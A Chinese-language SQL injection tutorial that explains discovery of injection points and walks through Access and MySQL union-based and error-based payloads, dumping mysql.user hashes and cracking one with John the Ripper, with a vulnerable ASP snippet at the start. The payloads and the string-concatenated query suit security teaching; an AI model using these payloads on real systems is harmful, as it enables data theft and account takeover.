SQL Injection

人家传什么数据应用就接受什么,如果写一些 SQL 语句呢?更专业一点来讲,SQL 注入是把用户输入的 SQL 语句拼接到现有程序 SQL 中,更改了程序的逻辑导致 SQL 执行成功。

《白帽子讲 Web 安全》提到注入漏洞的本质是数据与代码的边界没做分离。

接下来看个简单案例,了解注入怎么产生。

下面 asp 代码没对 GET 参数 id 做任何处理,也就是说有注入。

<%

id = request("id") '用GET方法接受参数 id

sql = "SELECT * FROM product where id ="&id '将接收过来的参数与 SQL 语句连接起来

setrs = conn.execute(sql) '执行 SQL 语句



%>此时在参数后面加上单引号就会报错,%27 是被 URL 编码过的单引号。在数据库中查询 SELECT * FROM product where id = 123' id 是 123' 这个会出错,单引号都是成对出现的数据库认为你是语法错误所以报错啦,另外我们注入时用的是 SQL 语句,写的时候要符合语法。

http://localhost/Production/PRODUCT_DETAIL.asp?id=1513%27

那注入能有什么危害呢?攻击者可以执行自己想要的 SQL 语句,就有这几种危害

1.查询数据。获取 Web 应用后台用户的账户,接管账户,或者重用密码喷洒,用户名做字典;

2.篡改数据。修改打 XSS 获取 Cookie 接管账户;

3.使用存储过程/SQL 函数来提权。

4.读取系统文件。通过读取默认配置文件信息收集,获取如账户这种敏感信息,或者根据已有文件名读取源码进行审计进一步获取权限,如果读取到 IP 也可以进一步扫描此 IP 和网段开放的服务;

3.绕过程序逻辑进行无密登录等操作。

整个测试流程如下:

找到注入点 --> 判断当前查询列数 --> 查询当前使用的库 --> 查询表 --> 查询字段 --> 查询数据/绕过登录/GetShell/提权

目录

- 目录

- 注入分类

- 发现注入点

- 1 Access

- 2 MySQL

- 显注-联合查询注入

- 显注-ExtractValue() 或 UpdateXML() 报错注入

- 显注-使用 floor() 和 rand() 报错注入

- 显注-exp() 报错注入

- 显注-GTID_SUBSET() 报错注入🔨

- 盲注-常用函数

- 盲注-布尔注入

- 盲注-延时注入

- 盲注-Out Of Band

- 提权-文件读写 GetShell

- 提权-日志写 Shell

- 提权-UDF 命令执行

- 提权-MOF 命令执行🔨

- 提权-启动项🔨

- 场景-宽字节注入

- 场景-二次注入

- 3 SQL Server

- 常见函数

- 显注-类型转换报错注入

- 盲注-延时注入

- 提权-xp_cmdshell 存储过程命令执行

- 提权-sp_oacreate 存储过程命令执行

- 提权-沙盒🔨

- 提权-xp_regwrite 存储过程🔨

- 提权-差异备份获取 WebShell🔨

- 提权-CLR🔨

- 4 Oracle

- 5 PostgreSQL

- 6 MongoDB

- 实战利用

- 通用防御策略

- 练习靶场

- 参考链接

注入分类

以前有人将 SQL 注入分为 GET 型注入、POST 型注入、登录框注入、Cookie 注入,这种分类方式称谓多到爆,不方便记忆,下面是一些总结——参考了 sqlmap 文档中技术分类。

最终本文会常用到以下分类方法:

显注,SQL 语法错误能够显示,你用 SQL 操作的数据能作为内容能够返回到页面。

- UNION query SQL injection(联合查询注入),同时查 A 又查 B 字段,查询结果一般都是返回给前端。

- Error-based SQL injection(报错型注入),使用函数报错注入。

- Stacked queries SQL injection(堆叠查询注入)堆叠注入可一次执行多条语句,使用

;结束前一条语句。

盲注,统一规范了错误返回,只能靠构造逻辑来判断返回状态。

- Boolean-based blind SQL injection(布尔型注入)。

- Time-based blind SQL injection(基于时间延迟注入),也有叫延迟注入。

- Stacked queries SQL injection(堆叠查询注入)。

其他分类呢,根据 HTTP 协议请求方法分类为 GET、POST,根据注入位置(HTTP 请求头)可分类为 Cookie、UserAgent、X-Forward-For、GET/POST Parameter,根据数据类型称呼为:数字型、字符型。

发现注入点

最难的是发现注入点,你知道这个地方有漏洞再进行利用,这个可以根据每个数据库自身的特性来进行检测,本文会涉及

MySQL、Sql Server、Oracle、PostgreSQL 这几种关系型数据库漏洞发现到利用。

显注就是得让它显示错误信息:

- 输入单/双引号发现服务器返回 500 或是 返回 200 但是数据不正确,可以闭合你的单引号,例如

%23'、''、-'',可以尝试使用多种 URL 编码来变换,以此来判断是否篡改了 SQL。

其中-'',减''空字符串在 MySQL 中查询居然不报错。 - 对于参数值时数字时 SQL 中肯定不包含引号,可以用

+、-、*、/来看看对应数值有没参与运算,如:id=3-1 结果应该是 id=2,判断是否做了减法(要注意在地址栏里输入 + 要URL编码)。 - 在参数后面使用

\报错就可能存在注入,因为可能会把正常 SQL 中字符被转义,如果是数字型直接带一个转义符 SQL 也会报错。 - 参数后面使用

--+'、/*a*/、/*、%23%27,注释符来看 Payload 或正常语句是否被注释掉。

MySQL注释:--a、/**/、#,其中--后面需要加上一个空格或者 ASCII Control Character URL Encoding,否则注释不生效。Oracle/SQL Server注释:--、/**/。 - 填充大量正常参数,让 DBMS 执行 SQL 报错,目前已知 Oracle SQL 参数过长会产生异常。

盲注就直接构造逻辑运算,让整个查询按照逻辑得到一个正确结果来证明 SQL 语句被操控。

and 1=1/and 1=2

由于每个数据库都有不同的函数来进行显注、盲注,更详细的内容往下看。

发现注入这里有篇好文:Manual SQL injection discovery tips,发现注入的方法和示例很受启发。

1 Access

显注-联合查询

Access 属于暴力猜解(枚举),也就是说你不知道它的管理员账号密码在数据库中存放在哪你就无法获取数据,Access 数据库的结构是 表名 --> 字段名 --> 数据,最后才是数据。如果找不到表就算存在 SQL 注入也无法进行获取数据,下面的exist s函数意思是查询 hack 表里的所有字段,如果有就为真,没有就为假,因此可以判断是否有 hack 这个表,and 需要两边的条件都为真才执行,星号可以替换成要查的字段名。

SELECT * FROM news where id=1 and exists(SELECT * FROM admin);

-- and前面的语句肯定为True,那么就看and后面的注入语句是否为True啦,如果页面返回正常说明exists中查询语句有结果,这样就可以判断admin存在。光确认表还不行,还需要获取它存放数据的字段名,有了字段名才能获取数据。

SELECT * FROM news where id=1 and exists(SELECT password FROM admin);

-- 查询admin表中是否有password字段,有就不报错那我们就判断它这个字段(通常放置密码)存在,

猜用户名字段(username)也是一样。常见表名

- admin、user、adminuser、manage、manage_user

常见字段名

- 账号:name、username、user_name、admin、adminuser、admin_user、admin_username、adminname

- 密码:password、pass、userpass、user_pass、pwd、userpwd、adminpwd、admin_pwd

获取到表名、用户名字段、密码字段后接下来就获取字段长度,为什么要获取字段长度?在注入时得将两条语句一起执行用的是UNION SELECT,这条语句是需要左右两条SQL语句的字段数相同否则就报错,我们怎么判断正常SQL语句的有多少字段呢?下面的语句上场了。

order by 是用于给字段排序的,用数字可以代表第几个字段,order by 2 它就按照第二个字段来升序(默认升序),也可以用字段名来排序如:order by id,title,排序要是输入数字大于表中字段总数就会报错,这样就可以判断它字段长度。推荐用二分查找从大往小的找,比如 20 不对就查 10,10 不对查 5 以此类推。如果用不了 ORDER BY 就略过这一步直接用联合查询也可。

ORDER BY 11确定字段数后就用 UNION SELECT 联合查询,这个语句可以将左右两条 SQL 语句拼接成一条 SQL 语句来执行。

UNION SELECT 后面跟上你要查的字段以及表,上面你爆出来了字段数是 11 可是我们判断出了 2 个字段(username,password),可是联合查询需要左右字段数相同唉这到底要怎样......喂喂喂!莫慌在这里左边是 11 个,我们只有 2 个字段不足的可以用 NULL 来代替,这个 NULL 意指数据类型,如果填数字就很有机率出现类型不匹配显示错误,NULL 呢代表任意类型,减少出现错误的可能。

我们爆出可显字段,因为有些字段是不显示内容,能够显示内容的字段称为可显字段,将可显字段替换为我们猜到的字段就可以获取数据啦。

SELECT * FROM news WHERE id=1 UNION SELECT NULL,username,passord,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM admin盲注-逐字猜解

确认过表与字段后就直接确定字段的数据长度。



and (SELECT top 1 len(字段) FROM 表名)=长度数字 -- len方法用来统计字段数据的长度数据长度确定后接着来比对每一位数据的 ASCII 编码,如果正确页面返回正常表示与 ASCII 值匹配,错误就是不对。

and (SELECT top 1 asc(mid(列名,第几位,1)) FROM 表名)=ascSELECT top 1 查询第一行记录,值是 asc 方法编码后的 ASCII 编码,其中的 mid 方法第一个值是你要操作的字符串,第二个值是你要对这个字符串第几位开启操作,第三个值是取几位。比如我要操作的字符串是 admin 从第二位开始操作取一位值就是d。

偏移注入🔨

待补充.....

2 MySQL

MySQL 注入主要针对 INFORMATION_SCHEMA 元数据库来查询整个数据库结构,此数据库只在 5.0 及以上版本才有,MySQL 和前面 ACCESS 数据库结构差不多,数据库--->数据表--->字段(列名)--->数据,下面表中是元数据库关键的表和字段。

| 表 | 表内字段 |

|---|---|

| information_schema.schemata | 1. schema_name 存放所有数据库名 |

| information_schema.tables | 1. table_schema 存放所有数据库名 2. table_name 所有数据表的表名。 |

| information_schema.columns | 1. table_schema 存放所有数据库名。 2. table_name 存放所有数据表名。 3. column_name 存放所有数据表的字段名 |

information_schema.tables,用点连接后面 tables 意思是无需使用 use 打开元数据库再访问表。



另一个 5.0 及以上版本区别是,数据库账户所在的数据库 MySQL 所有账户信息存在 mysql.user 表中,其中 user、password 字段分别对应用户名和密码,MySQL >= 5.7 版本 user 表中密码字段名换成 authentication_string 存储,pasword 字段被剔除。实战中可以查询加密过后的密码去查彩虹表,或者 hashcat 爆。

SEELCT host, user, password FROM mysql.user

SEELCT host, user, authentication_string FROM mysql.user这张表存在 @@datadir 数据存放目录,Linux 下很可能是 /var/lib/mysql/mysql/,文件名为 user.MYD,找到账户从星号往后都是密码,这个加密方式除星号外一共是 40 位,都是大写字母+数字。Hash 运算在 4.1-5.7.9 版本之间采用 MYSQLSHA1,对应函数是 PASSWORD(str)。

这里我测试了 MariaDB 10.3.20 和 MySQL 5.7 版本,都可以找到这个文件。

在 MySQL 8.x 中则不存在,改用 mysql.idb 存放表数据,就算你再里面找到了密码也无法撞出明文,因为采取 SHA-256 加盐去加密明文,相同的明文加密结果每次都不同。

mysql> select user,authentication_string,plugin from mysql.user;

+------------------+------------------------------------------------------------------------+-----------------------+

| user | authentication_string | plugin |

+------------------+------------------------------------------------------------------------+-----------------------+

| mysql.infoschema | $A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED | caching_sha2_password |

| mysql.session | $A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED | caching_sha2_password |

| mysql.sys | $A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED | caching_sha2_password |

| root | $A$005$so[[

TetR

fu

/V7.VVjAI4YPtr/T14ejv9fZRZfYe4C.CMoc6XylcgJD0 | caching_sha2_password |

+------------------+------------------------------------------------------------------------+-----------------------+

4 rows in set (0.00 sec)MySQL 5.x 拿到加密后的密码可以去 cmd5 或者 John The Ripper 离线撞字典,这里就离线做演示,先将密码 root:*D3240DFEFEDF838952C03D2868B0F4D12A2A1885 存入文件中, root:* 中间加了个冒号是告诉 John The Ripper 后面是密码。

运行:

PS C:\Users\gbb\Desktop\john-1.9.0-jumbo-1-win64\run> .\john C:\Users\gbb\Desktop\pwd.txt

Warning: detected hash type "mysql-sha1", but the string is also recognized as "mysql-sha1-opencl"

Use the "--format=mysql-sha1-opencl" option to force loading these as that type instead

Using default input encoding: UTF-8

Loaded 1 password hash (mysql-sha1, MySQL 4.1+ [SHA1 256/256 AVX2 8x])

Warning: no OpenMP support for this hash type, consider --fork=16

Proceeding with single, rules:Single

Press 'q' or Ctrl-C to abort, almost any other key for status

Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.

Warning: Only 6 candidates buffered for the current salt, minimum 8 needed for performance.

Warning: Only 4 candidates buffered for the current salt, minimum 8 needed for performance.

Warning: Only 5 candidates buffered for the current salt, minimum 8 needed for performance.

Warning: Only 3 candidates buffered for the current salt, minimum 8 needed for performance.

Warning: Only 5 candidates buffered for the current salt, minimum 8 needed for performance.

root18 (root)

1g 0:00:00:00 DONE 1/3 (2021-12-03 16:48) 111.1g/s 38333p/s 38333c/s 38333C/s root16..root93

Use the "--show" option to display all of the cracked passwords reliably

Session completed

PS C:\Users\gbb\Desktop\john-1.9.0-jumbo-1-win64\run> .\john C:\Users\gbb\Desktop\pwd.txt --show

root:root18下面是一些在注入需要用的 MySQL 函数和环境变量查询示例(以 @@ 开头的是数据库中环境变量,但在官网中叫做系统变量)。

函数:

VERSION(), 查询 MySQL 版本。USER(), 查询数据库当前用户。DATABASE(), 显示当前数据库名。concat(),用于连接多个字符,默认以逗号分隔。需要注意数据有一个为 NULL 整体就返回 NULL。CONCAT_WS(separator, str1, str2),一样用于连接字符,第一个值是指定分隔符,如果分隔符为 NULL 整体返回 NULL,另外被拼接的字符串中有 NULL 则会跳过不返回这个数据。GROUP_CONCAT(column_name),把查询结果连接到一起,默认使用逗号连接,它的返回字符限制在 1024 个。char(),将十进制 ASCII 码转换为对应字符,可以用于绕过一些防护不严的 application。

环境变量:

@@GLOBAL.VERSION,MySQL 版本@@version,MySQL 版本@@version_compile_os, 获取操作系统类型@@global.version_compile_os,获取操作系统类型

@@version_compile_machine,服务器系统架构@@hostname,显示服务器主机名@@datadir,数据库数据存储路径。@@basedir,数据库安装路径

显注-联合查询注入

1.获取字段数

首先判断注入点,接着判断出字段数。

ORDERBY x另外在 ORDER BY、UNION 无法使用时可到 Burp Intruder 模块进行猜解。

-- 猜列名,当is null为True,页面返回正常,列名不存在Mysql会报错。

and column_name is null

-- 猜到列名后就可以猜表名,与上一条语句相同。

and 表名.列名 is null

-- 判断这个表内有没有列,有就证明表存在,表不存在 MySQL 返回错误信息。

and (SELECT count(*) FROM table_name)>0

-- 直接查数据,or 只要一个为真就会返回真。

or 字段='字段数据'

-- 这样就会返回字段内容包含 a 的数据。

or 字段 like %a%

-- 只要账号密码这两个字段内容对的,就会返回 True,并在可显字段上显示出来。

or user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99'2.寻找数据展示位置

通过联合查询爆出可显字段。

UNION SELECT 字段数,字段数,字段数有时候就是不会展示联合查询出的数据,这到底什么原因?因为人家知道查询的结果只有一条,所以不会循环遍历,直接手动读取查询结果集第一条数据即可,所以我们注入的数据没有展示。

mysql> SELECT s_id, s_name, c_id FROM t_student WHERE s_id = 1 UNION SELECT 1,2,3;

+------+--------+------+

| s_id | s_name | c_id |

+------+--------+------+

| 1 | 张三 | 1 |

| 1 | 2 | 3 |

+------+--------+------+

2 rows in set (0.00 sec)如果被正常查询内容给占住,可以把正常参数改为一个不存在的内容,从而让程序取到我们注入的数据。

mysql> SELECT s_id, s_name, c_id FROM t_student WHERE s_id = -1 UNION SELECT 1,2,3;

+------+--------+------+

| s_id | s_name | c_id |

+------+--------+------+

| 1 | 2 | 3 |

+------+--------+------+

1 row in set (0.00 sec)3.查询数据库基本信息

查询信息(为下一步渗透做准备),如果版本不>=5.0(现在基本都是 5.0 以上啦) 就只能和 Access 一样猜。

UNION SELECT VERSION(), USER(), DATABASE()4.查询所有数据库名

这段语句是从 information_schema.schemata 表查询 schema_name 字段数据(该字段存放所有数据库名),这里要查的 schema_name 字段要替换到可显字段中避免语法错误,下面操作也是如此。

UNION SELECT schema_name FROM information_schema.schemata5.查询指定数据库内的表名

函数我们假设获取到了名为 sqli 的数据库,管理员表通常放在网站当前使用的数据库中。前面介绍了 information 这个库,下面来看看怎么快速获取数据。

用联合查询查 sqli 数据库下的所有表名,注意库名是加了引号,内容假设获取到了 admin 表。

UNION SELECT table_name FROM information_schema.tables where table_schema='sqli'6.查询指定表内字段名

从 information_schema.columns 表查询 column_name 字段(所有字段名),条件是 table_name 字段中数据为 admin,如果是查询其他数据库表内字段,条件就要改一下,指定你要查的数据库,如果不指定就是查询当前使用的数据库

数据表名字要 16 进制编码,不然用引号包起来有可能报错,假设这里查到了 username 和 password 字段名。

还有种情况是数据库、表、字段的名称在页面上显示的零零散散或是只显示一条数据,可以用 GROUP_CONCAT(column_name) 函数连接查询结果,除了这个函数也可以使用 limit 一条条获取数据。

UNION SELECT column_name FROM information_schema.columns where table_schema='sqli' and table_name='admin'7.查询数据

当我们知道了数据库、表、字段后可直查数据。

-- 查询在 sqli 库中查 admin 表中的字段内容

UNION SELECT username,password,3 FROM sqli.admin

-- 在当前使用的库中查询 admin 表内字段,concat 把两个字段内容显示在一行里,中间的 0x3a(:)ASCII HEX 编码。

-- 如果只显示一条数据可以使用 limit 0, 1 一条一条的获取数据。

UNION SELECT concat(username,0x3a,password),null,3 FROM admin有时候数据不显示就可以用 UNHEX(HEX(字段名)) 避免编码不一致导致数据不显示。

显注-ExtractValue() 或 UpdateXML() 报错注入

当页面无法回显内容时通过报错信息来得到数据。缺点是程序 catch 住异常就没法显示错误内容。

使用两个操作 XML 函数的 Xpath 报错信息得到数据,两个函数分别是:ExtractValue(xml_frag, xpath_expr)用来查找 xml 数据,UpdateXML(xml_target, xpath_expr, new_xml) 更正 xml 数据。

1.ExtractValue

缺点:extractvalue 函数错误信息返回限制在 32 个字符,无法全部显示数据时可以用字符串截取函数分批获取数据。

在 Payload 使用 concat 原因是 extractvalue 第二个参数需要用 XPath 语法查找 xml 数据,如果查询的数据中包含正常语法的话,很可能把部分数据吞掉,所以给一个错误字符让它无法识别。

mysql> SELECT extractvalue(1, concat(0x7e, (SELECT @@version)));

ERROR 1105 (HY000): XPATH syntax error: '~8.0.12'2.UpdateXML

mysql> SELECT UpdateXML(0x3c613e3c2f613e, 0x2f61, (SELECT @@version));

+---------------------------------------------------------+

| UpdateXML(0x3c613e3c2f613e, 0x2f61, (SELECT @@version)) |

+---------------------------------------------------------+

| 8.0.12 |

+---------------------------------------------------------+

1 row in set (0.00 sec)

mysql> select updatexml(null, concat(0x7e, (select @@version)),null);

ERROR 1105 (HY000): XPATH syntax error: '~8.0.12'显注-使用 floor() 和 rand() 报错注入

当 rand() 和 group by 一起用会产生主键冲突错误。

常见 Payload 如下。

SELECT count(*) FROM information_schema.tables group by concat((SELECT version()), floor(rand(0)*2))

SELECT count(*),concat(version(),floor(rand(0)*2))x FROM information_schema.tables group by x;

SELECT host,user FROM mysql.user where user='root' and (SELECT count(*) FROM information_schema.tables group by concat(floor(rand(0)*2),(SELECT user())));

-- 结尾 SELECT 1 FROM (...)b,这个 b 是必须要给的别名,使用临时表是必须给别名。

SELECT host,user FROM mysql.user where user='root' and (SELECT 1 FROM (SELECT count(*),concat(floor(rand(0)*2),(SELECT concat(' # ',database(),' # ',user(),' # ',version())))a FROM information_schema.tables group by a)b);下面先了解 Payload 中使用的函数。

rand([N]) 默认返回 0 到 1.0 之间的伪随机数,如果给出参数 N 这个种子,则会根据种子模拟出相同数据。

mysql> SELECT rand();

+--------------------+

| rand() |

+--------------------+

| 0.7502175222618669 |

+--------------------+

1 row in set (0.01 sec)

mysql> SELECT rand();

+---------------------+

| rand() |

+---------------------+

| 0.04056899812125508 |

+---------------------+

1 row in set (0.00 sec)

mysql> SELECT rand(10);

+--------------------+

| rand(10) |

+--------------------+

| 0.6570515219653505 |

+--------------------+

1 row in set (0.00 sec)

mysql> SELECT rand(10);

+--------------------+

| rand(10) |

+--------------------+

| 0.6570515219653505 |

+--------------------+

1 row in set (0.00 sec) floor(x) 向下取整,可以理解为计算结果不会超过提供的参数值 x。

mysql> SELECT floor(2.1212);

+---------------+

| floor(2.1212) |

+---------------+

| 2 |

+---------------+

1 row in set (0.00 sec)

mysql> SELECT floor(1.1212);

+---------------+

| floor(1.1212) |

+---------------+

| 1 |

+---------------+

1 row in set (0.00 sec)group by 用于对某列下的数据进行分组,说简单点就是把相同数据分到一组中去。

mysql> SELECT * FROM user;

+----+--------+

| id | name |

+----+--------+

| 1 | jams |

| 2 | test |

| 3 | simple |

| 4 | simple |

+----+--------+

4 rows in set (0.00 sec)

mysql> SELECT name FROM user group by name;

+--------+

| name |

+--------+

| jams |

| test |

| simple |

+--------+

3 rows in set (0.00 sec)

mysql> SELECT count(*),name FROM user group by name;

+----------+--------+

| count(*) | name |

+----------+--------+

| 1 | jams |

| 1 | test |

| 2 | simple |

+----------+--------+

3 rows in set (0.00 sec)当 group by、rand、count、结合会产生一个键重复错误。

mysql> SELECT floor(rand(0)*2)x, count(*) FROM information_schema.tables group by x limit 0, 5;

ERROR 1022 (23000): Can't write; duplicate key in table 'C:\Users\gbb\AppData\Local\Temp\#sql4914_e_1'rand(0)*2 能得到 0 到 2 以内的 float number(就是零到一点几的小数),再用 floor() 向下取整结果不是 0 就是 1。

mysql> SELECT rand(0)*2, floor(rand(0)*2) FROM information_schema.tables limit 0, 5;

+--------------------+------------------+

| rand(0)*2 | floor(rand(0)*2) |

+--------------------+------------------+

| 0.3104408553898715 | 0 |

| 1.241763483026776 | 1 |

| 1.2774949104315554 | 1 |

| 0.6621841645447389 | 0 |

| 1.4784361528963188 | 1 |

+--------------------+------------------+

5 rows in set (0.00 sec) rand() 和 rand(0) 为什么使用 rand(0) 呢,前面提到给出种子会生成一个固定的值,我们就是要靠这个重复值让报错稳定出现,如果使用默认值报错就是一个随机状态。

x 是主键,这个 x 是 floor(rand(0)*2) 的别名,直接把别名替换成语句也是可以的。

mysql> SELECT floor(rand()*2) x, count(*) FROM information_schema.tables group by x;

ERROR 1022 (23000): Can't write; duplicate key in table 'C:\Users\gbb\AppData\Local\Temp\#sql3f54_12_4'

mysql> SELECT floor(rand()*2) x, count(*) FROM information_schema.tables group by x;

+---+----------+

| x | count(*) |

+---+----------+

| 0 | 157 |

| 1 | 142 |

+---+----------+

2 rows in set (0.00 sec)

mysql> SELECT floor(rand(0)*2) x, count(*) FROM information_schema.tables group by x;

ERROR 1022 (23000): Can't write; duplicate key in table 'C:\Users\gbb\AppData\Local\Temp\#sql3f54_13_1'

mysql> SELECT floor(rand(0)*2) x, count(*) FROM information_schema.tables group by x;

ERROR 1022 (23000): Can't write; duplicate key in table 'C:\Users\gbb\AppData\Local\Temp\#sql3f54_13_2'

mysql> 实际执行上面语句时会产生一个临时表展示结果——也有人叫它虚拟表,过程是 group by 从原表里一条条读取数据,再到临时表中看这个主键存不存在,存在就在 count 上加 1,不存在就执行插入操作,当临时表内主键重复时就会报错。

下面临时表简称临表不再赘述。

执行 SELECT floor(rand(0)*2) x, count(*) FROM information_schema.tables group by x; 这条语句最终产生一个临表展示查询结果。

临表如何构建的?

GROUP BY 拿着原表 floor(rand(0)*2) 计算结果第一个值到临表查询,发现 Key 0 不存在就进行插入操作,此时插入 rand() 会再做一次计算(rand 在查询、插入分别做一次计算)得到结果值 1 直接插入,而不是直接插入 0。

为什么得到 1?rand() 给了 seed 后计算结果是可预测的,必然是 1。

| x | count(*) |

|---|---|

| 1 | 1 |

现在 GROUP BY 取 floor(rand(0)*2) 第二条计算结果 1,接着到临表中查询发现 x 有 1,那么就在 count 加上 1现在变成 2。

| x | count(*) |

|---|---|

| 1 | 2 |

取 GROUP BY 计算结果第三条记录值 0,主键不存在临表,执行插入操作,插入计算结果为 1,由于主键是不能重复的直接抛错。

为啥第三条是 0 不是 1?在第一次拿原表查询结果时得到 0,由于进行了插入操作 rand 重新计算,原表数据与临表数据不一致产生差异。

| x | count(*) |

|---|---|

| 1 | 2 |

| 1 Can't write; duplicate key |

测试记录:

在 phpStudy8.1.1 的 Mysql 8.0.12 上发现不会爆出主键信息,5.7.26 则测试正常。

mysql> SELECT floor(rand(0)*2) x, count(*) FROM information_schema.tables group by x; SELECT version();

ERROR 1062 (23000): Duplicate entry '1' for key '<group_key>'

+-----------+

| version() |

+-----------+

| 5.7.26 |

+-----------+

1 row in set (0.00 sec)

mysql> SELECT floor(rand(0)*2) x, count(*) FROM information_schema.tables group by x; SELECT version();

ERROR 1022 (23000): Can't write; duplicate key in table 'C:\Users\gbb\AppData\Local\Temp\#sql46e0_8_1'

+-----------+

| version() |

+-----------+

| 8.0.12 |

+-----------+

1 row in set (0.00 sec) 这条 Payload 其中 count(*) 如果去掉的话也无法触发错误。

mysql> SELECT floor(rand(0)*2) x FROM information_schema.tables GROUP BY x;

+---+

| x |

+---+

| 0 |

| 1 |

+---+

2 rows in set (0.00 sec)floor(rand(0)*2) 小于 3 条数据无法触发错误。

mysql> SELECT * FROM user;

+----+--------+

| id | name |

+----+--------+

| 2 | test |

| 3 | simple |

+----+--------+

2 rows in set (0.00 sec)在构建临表时从原表查询到第一条数据由于虚拟表中不存在,插入时重新计算得到 1,随后查询原表第二条数据得到 1,发现临表中存有主键 1,直接在 count 上加一,主键没办法重复。

mysql> SELECT floor(rand(0)*2) FROM user;

+------------------+

| floor(rand(0)*2) |

+------------------+

| 0 |

| 1 |

+------------------+

2 rows in set (0.00 sec)

mysql> SELECT count(*), floor(rand(0)*2) x FROM user group by x;

+----------+---+

| count(*) | x |

+----------+---+

| 2 | 1 |

+----------+---+

1 row in set (0.00 sec)如果是 floor(rand()*2) 呢?只需要两条数据即可。

mysql> SELECT * FROM user;

+----+-------+

| id | name |

+----+-------+

| 2 | test2 |

| 1 | test |

+----+-------+

2 rows in set (0.00 sec)通过查询能得到以下组合结果。实际构建虚拟表时,第一次插入的值不是 0 就是 1,那么第二次计算结果与第一次插入值不相同,插入时重新计算与原表不一致则会发生主键重复错误。

mysql> SELECT floor(rand()*2) FROM user;

+-----------------+

| floor(rand()*2) |

+-----------------+

| 1 |

| 0 |

+-----------------+

2 rows in set (0.00 sec)

mysql> SELECT floor(rand()*2) FROM user;

+-----------------+

| floor(rand()*2) |

+-----------------+

| 0 |

| 1 |

+-----------------+

2 rows in set (0.00 sec)

mysql> SELECT floor(rand()*2) FROM user;

+-----------------+

| floor(rand()*2) |

+-----------------+

| 0 |

| 0 |

+-----------------+

2 rows in set (0.00 sec)

mysql> SELECT floor(rand()*2) FROM user;

+-----------------+

| floor(rand()*2) |

+-----------------+

| 1 |

| 1 |

+-----------------+

2 rows in set (0.00 sec)显注-exp() 报错注入

通过取反得到一个超大的数值让 exp 报错,具体好像只返回原本错误查询语句,没有错误信息被爆出来。

exp(~(SELECT database()))显注-GTID_SUBSET() 报错注入🔨

盲注-常用函数

常用函数介绍示例,可以去官方查找 Reference 获得更多类似功能函数为绕 WAF 做好准备。

substr(a,b,c),a 截取谁,b 从哪开始截,c 总共要截取多少,截取顺序是从左往右。

mid(),用法与 substr 一致。

substring(),用法同上。count(),计算数据条数。ascii(),将字符转为 ASCII。ord(),和 ascii 一样返回字符返回十进制 ASCII 码,多字节字符除外。length(),计算字符长度。left(a,b),a 截取对象,b 截取多长的字符,截取顺序是从左往右。

盲注-布尔注入

对于盲注我的理解是,不显示错误信息怎么注入,可能 SQL 已经执行,只是不显示错误,这种情况可以构建逻辑来判断。

